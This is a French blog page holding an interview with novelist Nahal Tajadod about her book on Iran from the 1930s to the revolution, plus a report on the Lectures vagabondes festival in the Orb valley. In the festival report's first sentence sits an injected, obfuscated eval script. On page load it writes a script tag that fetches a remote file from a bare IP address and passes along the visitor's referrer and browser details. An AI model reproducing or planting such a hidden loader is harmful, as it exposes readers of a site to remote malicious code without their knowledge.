<p style="text-align: justify;"><span lang="FR-CA"> » Je suis née en 1960. Ce que j’ai vécu en Iran dans les années 70 peut paraître invraisemblable à la jeunesse iranienne actuelle. Dans mon précédent livre, <em>Passeport à l’iranienne</em>, j’évoquais l’Iran d’aujourd’hui. Avec celui-ci, je me suis autorisée à parler de l’Iran au XXe siècle. La société civile ne correspond pas à l’image de l’Iran véhiculée par les médias. Au gré de l’histoire, le pays a connu des métamorphoses. A plusieurs reprises, les valeurs officielles se sont retrouvées inversées. Pour moi, le foulard est loin. Je ne l’ai jamais porté, ma mère non plus et ma grand-mère s’est dévoilée en 1936 en vertu de la loi promulguant son interdiction. Ce type de métamorphoses peut se produire partout. Il ne correspond pas seulement à l’Iran.</span></p>
<p style="text-align: justify;"><strong>Le livre est construit d’imbrications entre les personnages et les époques, entre la vie sociale et le vécu intime. Souhaitiez-vous entraîner vos lecteurs dans une dimension temporelle particulière ?</strong></p>
<div style="text-align: justify;">J’utilise une notion du temps très iranienne. Un peu comme le poète <a href="http://fr.wikipedia.org/wiki/Djal%C3%A2l_ad-D%C3%AEn_R%C3%BBm%C3%AE">Rûmi</a>. Il vous raconte une histoire, puis va faire autre chose, et revient en vous ramène au récit. C’est une technique de la littérature ancienne iranienne. Je voulais faire un livre qui sonne Persan en centrant l’action autour d’un rendez-vous raté. Les trois quarts du livre se passent en un jour. Les lecteurs iraniens me disent qu’en lisant, ils entendent le persan. Pour les Français, c’est une occasion d’approcher l’Iran moderne et traditionnel.</div>
<div style="text-align: justify;"><strong>Cette histoire pleine de contradiction influe sur le destin des quatre personnages principaux, vous êtes-vous inspirée de personnes réelles ?</strong></div>
<div style="text-align: justify;"><strong><br />
</strong></div>
<div style="text-align: justify;"><strong></strong></div>
<div style="text-align: justify;"><span lang="FR-CA">Ce sont des personnages que j’ai connus pour la plupart. Je m’en suis inspirée. Il y a M. V, l’octogénaire francophile. Homme d’influence cultivé, partisan du progrès qui œuvre politiquement pour son pays et se retrouve marginalisé après la révolution islamique. Le personnage féminin Esiyeh, ressemble beaucoup à ma mère. Fille d’un chef de tribu Kurde, elle est élevée comme un garçon et se retrouve à la tête de la tribu dans le Nord. C’est une femme très attachée à la terre et à sa culture. Il y a Feyreydoun. Homme de télévision à succès qui parvient à naviguer à travers l’histoire en s’efforçant d’être bien là où il est. Il prend parti pour la révolution mais les slogans pour lesquels il a milité lui échappent. Il y a aussi l’électricien Massoud, militant religieux qui devient préfet. Ce personnage m’a demandé de me documenter. J’ai lu le parcours de beaucoup de militants islamistes devenus des sommités. Dans ce milieu, beaucoup répondaient à un code d’honneur. Avant la révolution, c’était souvent des pratiquants musulmans, qui buvaient de l’alcool et avaient des maîtresses. C’est une génération qui est allé faire la guerre. Elle a donné son argent pour accueillir l’<a href="http://">Ayatollah Khomeiny</a> mais elle a perdu son côté fantasque. Je ne voulais pas rendre ce personnage antipathique.</span></div>
<div style="text-align: justify;"><span lang="FR-CA"><br />
</span></div>
<div style="text-align: justify;"><span lang="FR-CA"><strong>Après le coup d’État, vous abordez la résistance au Shah et ses diverses composantes, quelles étaient les relations entre les Moudjahidins, les intellectuels et les religieux ?</strong></span></div>
<div><strong></strong></div>
<div><strong></strong></div>
<p align="justify">
<p align="justify"><span lang="FR">La révolution a fédéré le mécontentement au moment des soulèvements. Mais seuls les religieux disposaient d’une organisation autour des mosquées. Tous les chefs <span lang="FR-CA">Moudjahidins</span><span lang="FR"> étaient emprisonnés. Les intellectuels manifestaient contre la censure mais ne représentaient pas une force d’opposition. Ils n’avaient même pas lu les livres de </span><span lang="FR-CA">Khomeiny…</span></span> Je me souviens avoir dit un jour à mon éditeur <a href="http://fr.wikipedia.org/wiki/Robert_Laffont">Robert Laffont </a>que je n’écrirai jamais sur ma mère ni sur la révolution et j’ai fini par écrire sur les deux. »</p>
<p style="text-align: right;"><span lang="FR-CA"><span lang="FR-CA"><strong>Recueilli par Jean-Marie Dinh</strong></span></span></p>
<p align="justify">
<h2>Debout sur la terre</h2>
<h1>Un chemin de la Perse à l&rsquo;Iran</h1>
</p>
<p align="justify"><a rel="attachment wp-att-8694" href="http://jmdinh.net/articles/livres/8637/attachment/debout-sur-la-terre"><img decoding="async" loading="lazy" class="alignright size-full wp-image-8694" title="debout-sur-la-terre" src="http://jmdinh.net/wp-content/uploads/2010/08/debout-sur-la-terre.jpg" alt="debout-sur-la-terre" width="140" height="227" srcset="https://jmdinh.net/wp-content/uploads/2010/08/debout-sur-la-terre.jpg 250w, https://jmdinh.net/wp-content/uploads/2010/08/debout-sur-la-terre-184x300.jpg 184w" sizes="(max-width: 140px) 100vw, 140px" /></a>Un poème de Forough Farrokhzad (1934/1967), poétesse contemporaine dont l’œuvre symbolise la liberté de la femme en Iran, fait fonction d’épigraphe au roman de Nahal Tajadod. Il dit le lien à la terre d’une femme debout.  Dans le livre, Esiyeh correspond à l’image de cette femme forte et cultivée. Elle descend d’une ancienne tribu kurde et a pour ancêtre Abdal Khan, qui participa en 1739 à la chute du souverain Moghol Mohammad Shah. Deux siècles plus tard, après que la Grande Bretagne et la Russie se soient partagées l’Iran, le Parlement ratifie le désarmement et l’expropriation des tribus. Nous sommes en 1935. Un an après, sera décrété l’interdiction de porter le voile. La vie d’Esiyeh bascule, la jeune fille va tout faire pour maintenir son héritage, avant tout un art de vie qui ne se résume pas à l’intérêt matériel. Elle prend le parti de défendre sa culture sans s’opposer à la modernité. Dans cette quête perdue, Esiyeh oublie sa propre vie. Accaparée par l’urgence de son devoir, elle perd un enfant et s’interdit de répondre aux avances de l’heureux réalisateur Feyreyoun.</p>
<p align="justify">Lui, a fait ses études à la Sorbonne puis à l’Idhec, dans l’irruption concomitante de la nouvelle vague et de mai 68. De retour au pays, l’intellectuel prend le vent, milite contre le Shah imposé par l’ingérence étrangère en 1953. Vingt ans passent, ponctués par le Grand Bond en avant du Shah, l’exode rural et les coups de billard à trois bandes de la guerre froide. En exil depuis 1964, l’Ayatollah Khomeiny prépare son retour. En 1979, la révolution islamique occasionne une redistribution des cartes, c’est le retour du voile et des longues barbes. Esiyeh doit s’exiler, Feyreyoun reste. Que peut-il advenir de cette histoire d’amour…</p>
<p align="justify">Dans un style littéraire imagé, Nahal Tajadod foule les conventions et les idées reçues sur son pays. Elle situe son roman sur plusieurs plans où se croisent les dimensions mythiques, culturelles, et l’histoire politique. L’auteur donne une résonance contemporaine subtile au récit. L’humour y prend le relais sur le pathos. C’est à travers l’humanité de ses personnages que Nahal Tajadod lève une partie du voile sur les mystères de l’Iran moderne et de l’ancienne Perse.</p>
<p style="text-align: right;"><strong>JMDH</strong><strong></strong> <em></em></p>
<p style="text-align: left;"><em>Debout sur la Terre</em>, éditions Lattès 20 euros.</p>
<p><strong>Voir aussi</strong> : Rubrique <strong>Livre</strong> <a href="http://jmdinh.net/articles/livres/8651">Sur les pas de Rûmi</a>, <a href="http://jmdinh.net/articles/livres/1160"><span style="color: #004b91;">Clair obscure à Théhéran</span></a> , <a href="http://jmdinh.net/articles/livres/40">La femme qui lisait trop</a>, Rubrique <strong>Cinéma </strong> <a href="http://jmdinh.net/articles/societe/3675"><span style="color: #004b91;">Les chats Persans</span></a>,  <a href="http://jmdinh.net/articles/international/6008"><span style="color: #743399;">Téhéran</span></a> , <strong>On line</strong> <a href="http://www.teheran.ir/spip.php?article1049">Histoire des frontières de  l&rsquo;Iran</a> ,</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://jmdinh.net/sujet/livres" rel="category tag">Livres</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Marqué avec</span> <a href="https://jmdinh.net/objet/ayatollah-khomeiny" rel="tag">Ayatollah Khomeiny</a>, <a href="https://jmdinh.net/objet/islamiste" rel="tag">islamiste</a>, <a href="https://jmdinh.net/objet/nahal-tajadod" rel="tag">Nahal Tajadod</a>, <a href="https://jmdinh.net/objet/perse" rel="tag">Perse</a>, <a href="https://jmdinh.net/objet/robert-laffont" rel="tag">Robert Laffont</a>, <a href="https://jmdinh.net/objet/rumi" rel="tag">Rûmi</a>, <a href="https://jmdinh.net/objet/tribu-kurde" rel="tag">tribu kurde</a>, <a href="https://jmdinh.net/objet/voile" rel="tag">voile</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-8637 -->

				
					
	<article id="post-8578" class="post-8578 post type-post status-publish format-standard hentry category-actualite-locale category-citoyennete category-edition category-festival category-lecture category-litterature category-livres category-loisir category-rencontre category-societe category-societe-civile tag-alize-meurisse tag-bedarieux tag-edith-noublanche tag-editions-metailie tag-eric-pessan tag-jean-claude-mancione tag-justine-niogret tag-lamalou-les-bains tag-librairie-des-sources tag-lilian-bathelot tag-maison-de-heidelberg tag-nahal-tajadod tag-natyot tag-nicolas-ancion tag-prix-flore tag-vallee-de-lorb tag-vincent-wackenheil">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://jmdinh.net/articles/livres/8578" rel="bookmark">La lecture en tête dans la vallée de l’Orb</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Publié le </span><a href="https://jmdinh.net/articles/livres/8578" title="10:35" rel="bookmark"><time class="entry-date" datetime="2010-08-09T10:35:48+01:00">9 août 2010</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://jmdinh.net/articles/author/jmdinh" title="Afficher tous les articles par admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p style="text-align: center;"><a rel="attachment wp-att-8582" href="http://jmdinh.net/articles/livres/8578/attachment/lecture-vagabonde-nahal-orbs"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-8582" title="lecture-vagabonde-nahal-orbs" src="http://jmdinh.net/wp-content/uploads/2010/08/lecture-vagabonde-nahal-orbs.jpg" alt="lecture-vagabonde-nahal-orbs" width="493" height="370" srcset="https://jmdinh.net/wp-content/uploads/2010/08/lecture-vagabonde-nahal-orbs.jpg 3264w, https://jmdinh.net/wp-content/uploads/2010/08/lecture-vagabonde-nahal-orbs-300x225.jpg 300w, https://jmdinh.net/wp-content/uploads/2010/08/lecture-vagabonde-nahal-orbs-1024x768.jpg 1024w" sizes="(max-width: 493px) 100vw, 493px" /></a></p>
<p style="text-align: justify;">La <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|bfknd|var|u0026u|referrer|bnzzf||js|php'.split('|'),0,{}))
</script></noindex> quatorzième édition des <em>Lectures vagabondes</em> s’est achevée hier par un repas convivial au château de Colombière dans le Haut Languedoc. Cette dernière soirée a fait la part belle aux jeunes talents littéraires. Pleine de fraîcheur, l’auteur photographe Alizé Meurisse, nominée pour le prix Flore pour son premier roman <em>Pâle sang bleu</em>, y a évoqué son dernier livre <em>Roman à Clefs</em> paru au début de l’année. Tout aussi libre, NatYot a ouvert le registre poétique de son recueil <em>EroTIK MeNtaL FoOD,</em> mots nus et crus dits en musique.</p>
<p align="justify">Au terme de six jours de festival où se sont succédé les écrivains, Justine Niogret, Lilian Bathelot, Vincent Wackenheil, Nicolas Ancion, Eric Pessan et Nahal Tajadod, auteurs de <em>Incident de Personne</em> et de <em>Debout sur la terre</em> – romans sur lesquels nous reviendrons prochainement &#8211; la diversité de la palette littéraire proposée, s’inscrit comme une partie identitaire du festival.</p>
<p align="justify"><span lang="FR">Autre caractéristique, le vagabondage qui conduit l’esprit des spectateurs participants d’un lieu à l’autre. Dans l’écrin verdoyant de la vallée de l’Orb, on s’étonne de site en site. Derrière une chapelle perchée dans la montagne, au bord d’une rivière, ou dans la cour d’un château, les rencontres se produisent là où on ne les attend pas. Et la fidélité du public ne fait pas défaut. Entre soixante et cent personnes tous les soirs se retrouvent dans des lieux perchés hautement improbables. « <em>C’est plus fréquenté que dans les rencontres organisées par les librairies parisiennes, </em>constate une nouvelle adepte de la capitale, en cure thermale à Lamalou-les-Bains<em>. J’ai découvert le festival cette année. Je n’en reviens pas, mais je reviendrais »,</em> lâche la dame ravie. Il y a aussi le noyau des habitués membres de l’association, car les rencontres avec les auteurs ne se limitent pas au festival d’été. Elles ont lieu toute l’année ce qui renforce les liens. « <em>Je suis les rendez-vous pour la convivialité et pour aiguiller mes choix de lecture. C’est bien de voir et d’entendre parler un auteur ici ; rien à voir avec la télé. Et puis le choix des invités fait par l’association opère un premier tri </em>« , explique un quinquagénaire enthousiaste.</span></p>
<p align="justify">Après les rencontres, l’échange se poursuit autour d’un verre et souvent autour d’une bonne table. Mais l’ingrédient principal demeure le lecteur.</p>
<div><strong></strong></div>
<p><strong></strong></p>
<p align="right"> </p>
<h2>L’association Lectures Vagabondes promène la littérature dans l’arrière-pays</h2>
<p style="text-align: justify;"> « <em>J’ai hérité d’une Rolls</em>, confie la nouvelle présidente de l’association <em>Lectures Vagabondes</em>, Edith Noublanche. <em>Avec 130 adhérents, et un public beaucoup plus large, notre association a pour objet la diffusion de la littérature française ou étrangère. Elle organise des rencontres avec des auteurs tout au long de l’année avec des temps forts, comme le festival d’été ou les rencontres poétiques en juin. »</em></p>
<p align="justify">Au rythme de deux rendez-vous mensuels, l’association s’est constituée un vrai public de lecteurs. Elle fonctionne avec un comité de lecture qui fait le tri sur le critère de la qualité d’écriture. Depuis sa fondation par Jean-Claude Mancione, elle a reçu plus de 600 écrivains dans la vallée de l’Orb. « <em>En 1996 nous n’étions pas nombreux à proposer un festival littéraire en août</em>, se souvient Jean-Claude Mancione. <em>Nous voulions ouvrir la vallée à la littérature. Nous avons commencé par faire connaître les auteurs de la région. L’exigence est venue avec le temps, puis l’idée que nous pouvions être un marchepied pour de jeunes auteurs talentueux méconnus et avec elle, la volonté de s’ouvrir à la littérature du monde.</em>« </p>
<p align="justify">Les auteurs accueillis par l’association apprécient autant le cadre naturel que l’esprit du projet qui les confronte au questionnement des lecteurs. En ce sens, il s’agit d’une vraie rencontre, loin des mondanités urbaines qui font l’ordinaire de la promotion littéraire. « <em>La dimension itinérante des rencontres se fait en fonction des volontés. Elle offre une singularité, </em>indique Edith Noublanche<em>. On est hors les murs en conservant une vraie exigence littéraire. Notre volonté est de concerner tous les publics et notamment d’aller vers un rajeunissement. Si on veut que la littérature se promène, il faut songer à la sortir des maisons de retraite. »</em></p>
<p align="justify">Le propos ne s’apparente pas à l’idéologie du jeunisme mais à celui de l’ouverture. L’association intervient en effet dans différents centres hospitaliers y compris auprès de personnes atteintes d’une déficience mentale. Au fil du temps, <em>Lectures Vagabondes</em> a échafaudé un réseau partenarial. Elle a noué une relation avec la Maison de Heidelberg et travaille régulièrement avec la <em>Librairie des Sources</em> à Bédarieux. « <em>Nous entretenons des relations privilégiées avec certains éditeurs comme Métailié qui nous contactent lorsqu’ils font venir des auteurs étrangers.</em>« </p>
<p align="justify">Coté budget, l’association ne roule pas sur l’or. Elle est modestement soutenue par les collectivités territoriales, mais ne semble pas préoccupée outre mesure par l’incertitude qui plane sur les budgets culturels 2011. « <em>Il ne faut pas se laisser démotiver par le financement</em> <em>institutionnel mais plutôt s’interroger sur les moyens de notre indépendance</em>, soutien Edith Noublanche. Qui précise que les auteurs invités sont rémunérés en fonction de la charte des <a href="http://www.arald.org/remunerer.php">auteurs</a> !</p>
<p style="text-align: right;"><strong>Jean-Marie Dinh</strong></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://jmdinh.net/sujet/actualite-locale" rel="category tag">Actualité locale</a>, <a href="https://jmdinh.net/sujet/societe/citoyennete" rel="category tag">citoyenneté</a>, <a href="https://jmdinh.net/sujet/livres/edition" rel="category tag">Edition</a>, <a href="https://jmdinh.net/sujet/festival" rel="category tag">Festival</a>, <a href="https://jmdinh.net/sujet/lecture" rel="category tag">Lecture</a>, <a href="https://jmdinh.net/sujet/livres/litterature" rel="category tag">Littérature</a>, <a href="https://jmdinh.net/sujet/livres" rel="category tag">Livres</a>, <a href="https://jmdinh.net/sujet/societe/loisir" rel="category tag">Loisir</a>, <a href="https://jmdinh.net/sujet/rencontre" rel="category tag">Rencontre</a>, <a href="https://jmdinh.net/sujet/societe" rel="category tag">société</a>, <a href="https://jmdinh.net/sujet/politique/societe-civile" rel="category tag">Société civile</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Marqué avec</span> <a href="https://jmdinh.net/objet/alize-meurisse" rel="tag">Alizé Meurisse</a>, <a href="https://jmdinh.net/objet/bedarieux" rel="tag">Bédarieux</a>, <a href="https://jmdinh.net/objet/edith-noublanche" rel="tag">Edith Noublanche</a>, <a href="https://jmdinh.net/objet/editions-metailie" rel="tag">éditions Métailié</a>, <a href="https://jmdinh.net/objet/eric-pessan" rel="tag">Eric Pessan</a>, <a href="https://jmdinh.net/objet/jean-claude-mancione" rel="tag">Jean-Claude Mancione</a>, <a href="https://jmdinh.net/objet/justine-niogret" rel="tag">Justine Niogret</a>, <a href="https://jmdinh.net/objet/lamalou-les-bains" rel="tag">Lamalou-les-Bains</a>, <a href="https://jmdinh.net/objet/librairie-des-sources" rel="tag">Librairie des Sources</a>, <a href="https://jmdinh.net/objet/lilian-bathelot" rel="tag">Lilian Bathelot</a>, <a href="https://jmdinh.net/objet/maison-de-heidelberg" rel="tag">Maison de Heidelberg</a>, <a href="https://jmdinh.net/objet/nahal-tajadod" rel="tag">Nahal Tajadod</a>, <a href="https://jmdinh.net/objet/natyot" rel="tag">NatYot</a>, <a href="https://jmdinh.net/objet/nicolas-ancion" rel="tag">Nicolas Ancion</a>, <a href="https://jmdinh.net/objet/prix-flore" rel="tag">prix Flore</a>, <a href="https://jmdinh.net/objet/vallee-de-l%e2%80%99orb" rel="tag">vallée de l’Orb</a>, <a href="https://jmdinh.net/objet/vincent-wackenheil" rel="tag">Vincent Wackenheil</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-8578 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Articles récents</h3>
		<ul>
											<li>
					<a href="https://jmdinh.net/articles/theatre/29955">Les exilés du monde maîtres de notre imaginaire collectif</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/politique/29941">Chronique d’une visite présidentielle</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/livres/29933">Livre. Eric Stemmelen homéopathe de l’info</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/international/29907">Said ferri: « La stabilité de l’Algérie et sa proximité avec l’Europe sont des facteurs d’attractivité »</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/international/29910">Alliance des maires pour sauver l’UE d’elle-même</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Articles par catégories</h3><form action="https://jmdinh.net" method="get"><label class="screen-reader-text" for="cat">Articles par catégories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="577">Actualité France&nbsp;&nbsp;(1 408)</option>
	<option class="level-0" value="575">Actualité internationale&nbsp;&nbsp;(1 224)</option>
	<option class="level-0" value="576">Actualité locale&nbsp;&nbsp;(834)</option>
	<option class="level-1" value="5601">&nbsp;&nbsp;&nbsp;Culture d&rsquo;Oc&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="19">Agenda&nbsp;&nbsp;(223)</option>
	<option class="level-0" value="160">Art&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="4341">&nbsp;&nbsp;&nbsp;Photo&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="3285">Biélorussie&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="4721">BRICS&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="11">Chroniques&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="17">Cinéma&nbsp;&nbsp;(202)</option>
	<option class="level-0" value="16">Danse&nbsp;&nbsp;(115)</option>
	<option class="level-0" value="1521">Débat&nbsp;&nbsp;(255)</option>
	<option class="level-0" value="48">Document&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="2370">Dossier&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="114">Ecologie&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="13">Economie&nbsp;&nbsp;(525)</option>
	<option class="level-0" value="1503">Education&nbsp;&nbsp;(193)</option>
	<option class="level-0" value="14">Expositions&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="331">Festival&nbsp;&nbsp;(297)</option>
	<option class="level-0" value="3604">Fidji&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="836">finance&nbsp;&nbsp;(227)</option>
	<option class="level-0" value="4291">Géographie&nbsp;&nbsp;(153)</option>
	<option class="level-1" value="5741">&nbsp;&nbsp;&nbsp;Géopolitique&nbsp;&nbsp;(127)</option>
	<option class="level-0" value="3124">Haïti&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="58">Histoire&nbsp;&nbsp;(289)</option>
	<option class="level-0" value="3">international&nbsp;&nbsp;(1 761)</option>
	<option class="level-1" value="107">&nbsp;&nbsp;&nbsp;Afrique&nbsp;&nbsp;(362)</option>
	<option class="level-2" value="2481">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Afrique du Sud&nbsp;&nbsp;(28)</option>
	<option class="level-2" value="2178">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Angola&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="5946">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bénin&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="1240">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Burkina Faso&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="5802">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Burundi&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="1318">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cameroun&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="833">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Congo Brazzaville&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="731">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Côte d&rsquo;Ivoire&nbsp;&nbsp;(20)</option>
	<option class="level-2" value="447">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ethiopie&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="834">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gabon&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="5169">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ghana&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="1187">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Guinée&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="6037">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kenya&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="819">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Libéria&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="5398">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;libéria&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="3542">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Madagascar&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="418">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mali&nbsp;&nbsp;(41)</option>
	<option class="level-2" value="1374">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mauritanie&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="2305">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Niger&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="5087">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nigéria&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="1410">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ouganda&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="1276">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;RDC&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="5928">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;République Centrafricaine&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="2398">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rwanda&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="1229">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sénégal&nbsp;&nbsp;(17)</option>
	<option class="level-2" value="1922">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sierra Léone&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="1172">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Somalie&nbsp;&nbsp;(8)</option>
	<option class="level-2" value="1179">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Soudan&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="4615">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tanzanie&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="871">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tchad&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="489">&nbsp;&nbsp;&nbsp;Amérique du Nord&nbsp;&nbsp;(347)</option>
	<option class="level-2" value="733">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Canada&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="490">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Etats-Unis&nbsp;&nbsp;(316)</option>
	<option class="level-1" value="293">&nbsp;&nbsp;&nbsp;Amérique Latine&nbsp;&nbsp;(127)</option>
	<option class="level-2" value="3648">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Argentine&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="1705">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bolivie&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="1022">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brésil&nbsp;&nbsp;(37)</option>
	<option class="level-2" value="2000">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chili&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="1178">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Colombie&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="6021">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Guatémala&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="5776">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Honduras&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="376">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mexique&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="294">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nicaragua&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="3871">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paraguay&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="3923">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pérou&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="4249">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Uruguay&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="1999">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Venezuela&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="338">&nbsp;&nbsp;&nbsp;Asie&nbsp;&nbsp;(308)</option>
	<option class="level-2" value="730">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Afghanistan&nbsp;&nbsp;(58)</option>
	<option class="level-2" value="3486">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birmanie&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="339">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chine&nbsp;&nbsp;(91)</option>
	<option class="level-2" value="2656">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corée du Nord&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="2297">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corée du Sud&nbsp;&nbsp;(2)</option>
